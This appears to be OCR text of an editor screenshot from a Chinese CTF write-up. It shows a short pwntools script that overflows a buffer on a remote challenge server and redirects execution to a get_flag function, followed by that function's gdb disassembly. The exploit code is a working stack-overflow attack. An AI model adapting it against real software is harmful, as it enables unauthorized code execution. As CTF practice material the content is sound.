 CTF [SSH: 192.168.64.11]
资..
payload.py
pwn
1
payload.py
pwn
payload.py > ...
1 from pwn import *
2 p = remote("pwn.challenge.ctf.show",28224)
3 offset = 0x28 + 0x4
4 backdoor_addr = 0x08048586
5 payload = offset * b'a' + p32(backdoor_addr)
6 p.sendline(payload)
7 p.interactive()
问题 输出 调试控制台 终端 端口
gdb
Dump of assembler code for function get_flag:
0x08048586 <+0>: push %ebp
0x08048587 <+1>: mov %esp,%ebp
0x08048589 <+3>: push %ebx
0x0804858a <+4>: sub $0x54,%esp
0x0804858d <+7>: call 0x80484c0 <__x86.get_pc_thunk.bx>
0x08048592 <+12>: add $0x2a6e,%ebx
0x08048598 <+18>: sub $0x8,%esp
0x0804859b <+21>: lea -0x2800(%ebx),%eax
0x080485a1 <+27>: push %eax
0x080485a2 <+28>: lea -0x27fe(%ebx),%eax
0x080485a8 <+34>: push %eax
0x080485a9 <+35>: call 0x8048450 <fopen@plt>
0x080485ae <+40>: add $0x10,%esp
0x080485b1 <+43>: mov %eax,-0xc(%ebp)
0x080485b4 <+46>: cmpl $0x0,-0xc(%ebp)
0x080485b8 <+50>: jne 0x80485d6 <get_flag+80>
0x080485ba <+52>: sub $0xc,%esp
0x080485bd <+55>: lea -0x27f0(%ebx),%eax
0x080485c3 <+61>: push %eax
0x080485c4 <+62>: call 0x8048410 <puts@plt>
0x080485c9 <+67>: add $0x10,%esp
--Type <RET> for more, q to quit, c to continue without paging--
CSDN @Gh0sTF0xy
SSH: 192.168.64.11 0 0 0 要分析的 1 个文件和 0 个单元格 行 6，列 20 空格: 4 UTF-8 LF {} Python 3.10.12